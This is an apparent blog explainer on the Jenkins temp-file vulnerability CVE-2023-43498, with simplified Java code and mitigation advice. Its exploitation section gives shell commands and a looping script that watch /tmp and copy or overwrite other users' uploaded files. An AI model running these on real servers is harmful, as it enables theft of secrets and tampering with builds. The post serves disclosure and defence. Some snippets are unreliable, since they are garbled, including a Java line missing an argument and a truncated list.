In September 2023, the Jenkins team disclosed an important security vulnerability: CVE-2023-43498. This bug affects Jenkins version 2.423 and earlier, as well as LTS 2.414.1 and previous LTS releases. The heart of the issue lies in how Jenkins handles temporary file creation during file uploads. In this explainer, we’ll break down the vulnerability, provide easy code snippets for context, discuss how attackers could abuse this, and mention mitigation steps. I’ll keep the language straightforward and the explanations exclusive to this post.
🎯 The Problem
When someone uploads a file to Jenkins (for a plugin, job configuration, etc.), Jenkins uses something called MultipartFormDataParser to handle the file data. While processing, Jenkins saves uploaded files in the default system temporary directory (like /tmp on Linux).
Here’s the kicker:
By default, those temp files are created with normal file permissions, typically rw-r--r-- (0644), and with predictable names. On a multi-user server, this means anyone with filesystem access can potentially:
Let’s look at some (simplified) Java code that resembles what’s going on
// Jenkins code for processing multipart file uploads
File tmpFile = File.createTempFile("upload_", null);
// By default, this file inherits permissions like 0644 on Linux
try (InputStream in = uploadedPart.getInputStream();
OutputStream out = new FileOutputStream(tmpFile)) {
byte[] buffer = new byte[8192];
int len;
while ((len = in.read(buffer)) != -1) {
out.write(buffer, , len);
}
}
// Later, the file is processed and moved to final location
Here, File.createTempFile() creates the file where uploaded data is placed. It uses the system’s default directory—usually /tmp. The key risk is the permissions and location: They are not locked down.
🌧️ Exploitation Scenario
Let’s say you’re running a Jenkins server used by multiple people, e.g., a shared build or CI system, or maybe you’re using a managed service and someone else gets access to the underlying host’s shell.
An attacker with file system access (not necessarily root!) can
1. List all temp files in /tmp:
`bash
ls -l /tmp/upload_*
`bash
inotifywait -m /tmp | grep upload_
`bash
cp /tmp/upload_ABC123 /tmp/stolen_file
# or
echo "malicious content" > /tmp/upload_ABC123
`
If this tampered file was a Jenkins job configuration, plugin package, or credential, the consequences could be severe —from theft of secrets to remote code execution.
Reference:
- Jenkins Security Advisory 2023-10-04
- CVE page at MITRE
The Jenkins team patched this by setting safer permissions and possibly using more secure temp file handling.
Exploit Example
While this vulnerability doesn’t allow remote attacks by itself, consider this local exploit script:
# Example: Steal any file uploaded as "upload_*" within /tmp
while true; do
for f in /tmp/upload_*; do
[ -e "$f" ] && cp "$f" "/tmp/copied_$(basename $f)"
done
sleep 1
done
If you have shell access to the Jenkins controller, this loop steals any fresh upload as it appears, before Jenkins has a chance to process or move it.
Who Is At Risk?
- Jenkins servers where local users have shell access, e.g. via SSH, misconfigured Docker, or a malicious plugin.
- CI servers running alongside other apps/users on the same host.
Note: If your Jenkins server runs as a single-use appliance (nobody else has any access), you’re less affected but should still patch.
Consider using partitioned temp directories or dedicated hosts for Jenkins.
- Auditing: Check for suspicious activity in your /tmp or default temp locations.
Conclusion
CVE-2023-43498 highlights how something as simple as temporary file permissions can introduce serious risks in software used by thousands. If you use Jenkins, take a few minutes to patch and audit your server’s temp directory usage—it’s easy to overlook, but attackers won’t.
> Stay updated: Always check the Jenkins Security Advisories and keep your CI/CD pipelines secure.
*This post is original content, written in plain language for easy understanding. For more, visit the official Jenkins advisory.*
Tags:
Jenkins, CVE-2023-43498, security, temp file, exploit, how-to, plain language
Timeline
Published on: 09/20/2023 17:15:00 UTC
Last modified on: 09/23/2023 03:45:00 UTC
